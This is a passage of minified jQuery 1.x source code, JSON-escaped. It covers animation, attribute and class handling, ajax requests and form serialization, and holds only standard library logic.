b)\u0026\u0026(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,\"display\"),k=\"none\"===j?n._data(a,\"olddisplay\")||Ma(a.nodeName):j,\"inline\"===k\u0026\u0026\"none\"===n.css(a,\"float\")\u0026\u0026(l.inlineBlockNeedsLayout\u0026\u0026\"inline\"!==Ma(a.nodeName)?p.zoom=1:p.display=\"inline-block\")),c.overflow\u0026\u0026(p.overflow=\"hidden\",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||\"toggle\"===e,e===(q?\"hide\":\"show\")){if(\"show\"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r\u0026\u0026r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))\"inline\"===(\"none\"===j?Ma(a.nodeName):j)\u0026\u0026(p.display=j);else{r?\"hidden\"in r\u0026\u0026(q=r.hidden):r=n._data(a,\"fxshow\",{}),f\u0026\u0026(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,\"fxshow\");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q\u0026\u0026(g.end=g.start,g.start=\"width\"===d||\"height\"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)\u0026\u0026(e=f[1],f=a[c]=f[0]),c!==d\u0026\u0026(a[d]=f,delete a[c]),g=n.cssHooks[d],g\u0026\u0026\"expand\"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c\/j.duration||0,f=1-d,g=0,i=j.tweens.length;i\u003eg;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1\u003ef\u0026\u0026i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d\u003ec;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g\u003ef;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)\u0026\u0026(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)\u0026\u0026j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{\"*\":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=[\"*\"]):a=a.match(G);for(var c,d=0,e=a.length;e\u003ed;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a\u0026\u0026\"object\"==typeof a?n.extend({},a):{complete:c||!c\u0026\u0026b||n.isFunction(a)\u0026\u0026a,duration:a,easing:c\u0026\u0026b||b\u0026\u0026!n.isFunction(b)\u0026\u0026b};return d.duration=n.fx.off?0:\"number\"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue\u0026\u0026d.queue!==!0||(d.queue=\"fx\"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)\u0026\u0026d.old.call(this),d.queue\u0026\u0026n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css(\"opacity\",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,\"finish\"))\u0026\u0026b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return\"string\"!=typeof a\u0026\u0026(c=b,b=a,a=void 0),b\u0026\u0026a!==!1\u0026\u0026this.queue(a||\"fx\",[]),this.each(function(){var b=!0,e=null!=a\u0026\u0026a+\"queueHooks\",f=n.timers,g=n._data(this);if(e)g[e]\u0026\u0026g[e].stop\u0026\u0026d(g[e]);else for(e in g)g[e]\u0026\u0026g[e].stop\u0026\u0026kb.test(e)\u0026\u0026d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a\u0026\u0026f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b\u0026\u0026c||n.dequeue(this,a)})},finish:function(a){return a!==!1\u0026\u0026(a=a||\"fx\"),this.each(function(){var b,c=n._data(this),d=c[a+\"queue\"],e=c[a+\"queueHooks\"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e\u0026\u0026e.stop\u0026\u0026e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this\u0026\u0026f[b].queue===a\u0026\u0026(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g\u003eb;b++)d[b]\u0026\u0026d[b].finish\u0026\u0026d[b].finish.call(this);delete c.finish})}}),n.each([\"toggle\",\"show\",\"hide\"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||\"boolean\"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb(\"show\"),slideUp:mb(\"hide\"),slideToggle:mb(\"toggle\"),fadeIn:{opacity:\"show\"},fadeOut:{opacity:\"hide\"},fadeToggle:{opacity:\"toggle\"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c\u003cb.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||\"fx\",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement(\"input\"),c=d.createElement(\"div\"),e=d.createElement(\"select\"),f=e.appendChild(d.createElement(\"option\"));c=d.createElement(\"div\"),c.setAttribute(\"className\",\"t\"),c.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",a=c.getElementsByTagName(\"a\")[0],b.setAttribute(\"type\",\"checkbox\"),c.appendChild(b),a=c.getElementsByTagName(\"a\")[0],a.style.cssText=\"top:1px\",l.getSetAttribute=\"t\"!==c.className,l.style=\/top\/.test(a.getAttribute(\"style\")),l.hrefNormalized=\"\/a\"===a.getAttribute(\"href\"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement(\"form\").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement(\"input\"),b.setAttribute(\"value\",\"\"),l.input=\"\"===b.getAttribute(\"value\"),b.value=\"t\",b.setAttribute(\"type\",\"radio\"),l.radioValue=\"t\"===b.value}();var rb=\/\\r\/g,sb=\/[\\x20\\t\\r\\n\\f]+\/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType\u0026\u0026(e=d?a.call(this,c,n(this).val()):a,null==e?e=\"\":\"number\"==typeof e?e+=\"\":n.isArray(e)\u0026\u0026(e=n.map(e,function(a){return null==a?\"\":a+\"\"})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b\u0026\u0026\"set\"in b\u0026\u0026void 0!==b.set(this,e,\"value\")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b\u0026\u0026\"get\"in b\u0026\u0026void 0!==(c=b.get(e,\"value\"))?c:(c=e.value,\"string\"==typeof c?c.replace(rb,\"\"):null==c?\"\":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,\"value\");return null!=b?b:n.trim(n.text(a)).replace(sb,\" \")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f=\"select-one\"===a.type||0\u003ee,g=f?null:[],h=f?e+1:d.length,i=0\u003ee?h:f?e:0;h\u003ei;i++)if(c=d[i],(c.selected||i===e)\u0026\u0026(l.optDisabled?!c.disabled:null===c.getAttribute(\"disabled\"))\u0026\u0026(!c.parentNode.disabled||!n.nodeName(c.parentNode,\"optgroup\"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)\u003e-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each([\"radio\",\"checkbox\"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)\u003e-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute(\"value\")?\"on\":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=\/^(?:checked|selected)$\/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length\u003e1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f\u0026\u00268!==f\u0026\u00262!==f)return\"undefined\"==typeof a.getAttribute?n.prop(a,b,c):(1===f\u0026\u0026n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e\u0026\u0026\"set\"in e\u0026\u0026void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+\"\"),c):e\u0026\u0026\"get\"in e\u0026\u0026null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue\u0026\u0026\"radio\"===b\u0026\u0026n.nodeName(a,\"input\")){var c=a.value;return a.setAttribute(\"type\",b),c\u0026\u0026(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b\u0026\u0026b.match(G);if(f\u0026\u00261===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb\u0026\u0026xb||!wb.test(c)?a[d]=!1:a[n.camelCase(\"default-\"+c)]=a[d]=!1:n.attr(a,c,\"\"),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb\u0026\u0026xb||!wb.test(c)?a.setAttribute(!xb\u0026\u0026n.propFix[c]||c,c):a[n.camelCase(\"default-\"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(\/\\w+\/g),function(a,b){var c=vb[b]||n.find.attr;yb\u0026\u0026xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase(\"default-\"+b)]?b.toLowerCase():null}}),yb\u0026\u0026xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,\"input\")?void(a.defaultValue=b):tb\u0026\u0026tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+=\"\",\"value\"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))\u0026\u0026\"\"!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c\u0026\u0026c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,\"\"===b?!1:b,c)}},n.each([\"width\",\"height\"],function(a,b){n.attrHooks[b]={set:function(a,c){return\"\"===c?(a.setAttribute(b,\"auto\"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+\"\"}});var zb=\/^(?:input|select|textarea|button|object)$\/i,Ab=\/^(?:a|area)$\/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length\u003e1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f\u0026\u00268!==f\u0026\u00262!==f)return 1===f\u0026\u0026n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e\u0026\u0026\"set\"in e\u0026\u0026void 0!==(d=e.set(a,c,b))?d:a[b]=c:e\u0026\u0026\"get\"in e\u0026\u0026null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,\"tabindex\");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)\u0026\u0026a.href?0:-1}}},propFix:{\"for\":\"htmlFor\",\"class\":\"className\"}}),l.hrefNormalized||n.each([\"href\",\"src\"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b\u0026\u0026(b.selectedIndex,b.parentNode\u0026\u0026b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b\u0026\u0026(b.selectedIndex,b.parentNode\u0026\u0026b.parentNode.selectedIndex)}}),n.each([\"tabIndex\",\"readOnly\",\"maxLength\",\"cellSpacing\",\"cellPadding\",\"rowSpan\",\"colSpan\",\"useMap\",\"frameBorder\",\"contentEditable\"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype=\"encoding\");var Bb=\/[\\t\\r\\n\\f]\/g;function Cb(a){return n.attr(a,\"class\")||\"\"}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if(\"string\"==typeof a\u0026\u0026a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType\u0026\u0026(\" \"+e+\" \").replace(Bb,\" \")){g=0;while(f=b[g++])d.indexOf(\" \"+f+\" \")\u003c0\u0026\u0026(d+=f+\" \");h=n.trim(d),e!==h\u0026\u0026n.attr(c,\"class\",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr(\"class\",\"\");if(\"string\"==typeof a\u0026\u0026a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType\u0026\u0026(\" \"+e+\" \").replace(Bb,\" \")){g=0;while(f=b[g++])while(d.indexOf(\" \"+f+\" \")\u003e-1)d=d.replace(\" \"+f+\" \",\" \");h=n.trim(d),e!==h\u0026\u0026n.attr(c,\"class\",h)}}return this},toggleClass:function(a,b){var c=typeof a;return\"boolean\"==typeof b\u0026\u0026\"string\"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if(\"string\"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a\u0026\u0026\"boolean\"!==c||(b=Cb(this),b\u0026\u0026n._data(this,\"__className__\",b),n.attr(this,\"class\",b||a===!1?\"\":n._data(this,\"__className__\")||\"\"))})},hasClass:function(a){var b,c,d=0;b=\" \"+a+\" \";while(c=this[d++])if(1===c.nodeType\u0026\u0026(\" \"+Cb(c)+\" \").replace(Bb,\" \").indexOf(b)\u003e-1)return!0;return!1}}),n.each(\"blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu\".split(\" \"),function(a,b){n.fn[b]=function(a,c){return arguments.length\u003e0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=\/\\?\/,Gb=\/(,)|(\\[|{)|(}|])|\"(?:[^\"\\\\\\r\\n]|\\\\[\"\\\\\\\/bfnrt]|\\\\u[\\da-fA-F]{4})*\"\\s*:?|true|false|null|-?(?!0\\d)\\d+(?:\\.\\d+|)(?:[eE][+-]?\\d+|)\/g;n.parseJSON=function(b){if(a.JSON\u0026\u0026a.JSON.parse)return a.JSON.parse(b+\"\");var c,d=null,e=n.trim(b+\"\");return e\u0026\u0026!n.trim(e.replace(Gb,function(a,b,e,f){return c\u0026\u0026b\u0026\u0026(d=0),0===d?a:(c=e||b,d+=!f-!e,\"\")}))?Function(\"return \"+e)():n.error(\"Invalid JSON: \"+b)},n.parseXML=function(b){var c,d;if(!b||\"string\"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,\"text\/xml\")):(c=new a.ActiveXObject(\"Microsoft.XMLDOM\"),c.async=\"false\",c.loadXML(b))}catch(e){c=void 0}return c\u0026\u0026c.documentElement\u0026\u0026!c.getElementsByTagName(\"parsererror\").length||n.error(\"Invalid XML: \"+b),c};var Hb=\/#.*$\/,Ib=\/([?\u0026])_=[^\u0026]*\/,Jb=\/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$\/gm,Kb=\/^(?:about|app|app-storage|.+-extension|file|res|widget):$\/,Lb=\/^(?:GET|HEAD)$\/,Mb=\/^\\\/\\\/\/,Nb=\/^([\\w.+-]+:)(?:\\\/\\\/(?:[^\\\/?#]*@|)([^\\\/?#:]*)(?::(\\d+)|)|)\/,Ob={},Pb={},Qb=\"*\/\".concat(\"*\"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){\"string\"!=typeof b\u0026\u0026(c=b,b=\"*\");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])\"+\"===d.charAt(0)?(d=d.slice(1)||\"*\",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return\"string\"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e[\"*\"]\u0026\u0026g(\"*\")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]\u0026\u0026((e[d]?a:c||(c={}))[d]=b[d]);return c\u0026\u0026n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while(\"*\"===i[0])i.shift(),void 0===e\u0026\u0026(e=a.mimeType||b.getResponseHeader(\"Content-Type\"));if(e)for(g in h)if(h[g]\u0026\u0026h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+\" \"+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]\u0026\u0026i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]\u0026\u0026(c[a.responseFields[f]]=b),!i\u0026\u0026d\u0026\u0026a.dataFilter\u0026\u0026(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if(\"*\"===f)f=i;else if(\"*\"!==i\u0026\u0026i!==f){if(g=j[i+\" \"+f]||j[\"* \"+f],!g)for(e in j)if(h=e.split(\" \"),h[1]===f\u0026\u0026(g=j[i+\" \"+h[0]]||j[\"* \"+h[0]])){g===!0?g=j[e]:j[e]!==!0\u0026\u0026(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g\u0026\u0026a[\"throws\"])b=g(b);else try{b=g(b)}catch(l){return{state:\"parsererror\",error:g?l:\"No conversion from \"+i+\" to \"+f}}}return{state:\"success\",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:\"GET\",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:\"application\/x-www-form-urlencoded; charset=UTF-8\",accepts:{\"*\":Qb,text:\"text\/plain\",html:\"text\/html\",xml:\"application\/xml, text\/xml\",json:\"application\/json, text\/javascript\"},contents:{xml:\/\\bxml\\b\/,html:\/\\bhtml\/,json:\/\\bjson\\b\/},responseFields:{xml:\"responseXML\",text:\"responseText\",json:\"responseJSON\"},converters:{\"* text\":String,\"text html\":!0,\"text json\":n.parseJSON,\"text xml\":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){\"object\"==typeof b\u0026\u0026(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context\u0026\u0026(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks(\"once memory\"),r=l.statusCode||{},s={},t={},u=0,v=\"canceled\",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2\u003eu)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j\u0026\u0026j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+\"\").replace(Hb,\"\").replace(Mb,Sb[1]+\"\/\/\"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||\"*\").toLowerCase().match(G)||[\"\"],null==l.crossDomain\u0026\u0026(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]\u0026\u0026d[2]===Sb[2]\u0026\u0026(d[3]||(\"http:\"===d[1]?\"80\":\"443\"))===(Sb[3]||(\"http:\"===Sb[1]?\"80\":\"443\")))),l.data\u0026\u0026l.processData\u0026\u0026\"string\"!=typeof l.data\u0026\u0026(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event\u0026\u0026l.global,i\u0026\u00260===n.active++\u0026\u0026n.event.trigger(\"ajaxStart\"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data\u0026\u0026(f=l.url+=(Fb.test(f)?\"\u0026\":\"?\")+l.data,delete l.data),l.cache===!1\u0026\u0026(l.url=Ib.test(f)?f.replace(Ib,\"$1_=\"+Eb++):f+(Fb.test(f)?\"\u0026\":\"?\")+\"_=\"+Eb++)),l.ifModified\u0026\u0026(n.lastModified[f]\u0026\u0026w.setRequestHeader(\"If-Modified-Since\",n.lastModified[f]),n.etag[f]\u0026\u0026w.setRequestHeader(\"If-None-Match\",n.etag[f])),(l.data\u0026\u0026l.hasContent\u0026\u0026l.contentType!==!1||c.contentType)\u0026\u0026w.setRequestHeader(\"Content-Type\",l.contentType),w.setRequestHeader(\"Accept\",l.dataTypes[0]\u0026\u0026l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+(\"*\"!==l.dataTypes[0]?\", \"+Qb+\"; q=0.01\":\"\"):l.accepts[\"*\"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend\u0026\u0026(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v=\"abort\";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i\u0026\u0026o.trigger(\"ajaxSend\",[w,l]),2===u)return w;l.async\u0026\u0026l.timeout\u003e0\u0026\u0026(h=a.setTimeout(function(){w.abort(\"timeout\")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2\u003eu))throw x;y(-1,x)}}else y(-1,\"No Transport\");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u\u0026\u0026(u=2,h\u0026\u0026a.clearTimeout(h),j=void 0,g=e||\"\",w.readyState=b\u003e0?4:0,k=b\u003e=200\u0026\u0026300\u003eb||304===b,d\u0026\u0026(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified\u0026\u0026(x=w.getResponseHeader(\"Last-Modified\"),x\u0026\u0026(n.lastModified[f]=x),x=w.getResponseHeader(\"etag\"),x\u0026\u0026(n.etag[f]=x)),204===b||\"HEAD\"===l.type?y=\"nocontent\":304===b?y=\"notmodified\":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b\u0026\u0026y||(y=\"error\",0\u003eb\u0026\u0026(b=0))),w.status=b,w.statusText=(c||y)+\"\",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i\u0026\u0026o.trigger(k?\"ajaxSuccess\":\"ajaxError\",[w,l,k?s:t]),q.fireWith(m,[w,y]),i\u0026\u0026(o.trigger(\"ajaxComplete\",[w,l]),--n.active||n.event.trigger(\"ajaxStop\")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,\"json\")},getScript:function(a,b){return n.get(a,void 0,b,\"script\")}}),n.each([\"get\",\"post\"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)\u0026\u0026(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)\u0026\u0026a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:\"GET\",dataType:\"script\",cache:!0,async:!1,global:!1,\"throws\":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode\u0026\u0026b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild\u0026\u00261===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,\"body\")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style\u0026\u0026a.style.display||n.css(a,\"display\")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a\u0026\u00261===a.nodeType){if(\"none\"===Yb(a)||\"hidden\"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth\u003c=0\u0026\u0026a.offsetHeight\u003c=0\u0026\u0026!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=\/%20\/g,_b=\/\\[\\]$\/,ac=\/\\r?\\n\/g,bc=\/^(?:submit|button|image|reset|file)$\/i,cc=\/^(?:input|select|textarea|keygen)\/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+\"[\"+(\"object\"==typeof e\u0026\u0026null!=e?b:\"\")+\"]\",e,c,d)});else if(c||\"object\"!==n.type(b))d(a,b);else for(e in b)dc(a+\"[\"+e+\"]\",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?\"\":b,d[d.length]=encodeURIComponent(a)+\"=\"+encodeURIComponent(b)};if(void 0===b\u0026\u0026(b=n.ajaxSettings\u0026\u0026n.ajaxSettings.traditional),n.isArray(a)||a.jquery\u0026\u0026!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join(\"\u0026\").replace($b,\"+\")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,\"elements\");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return 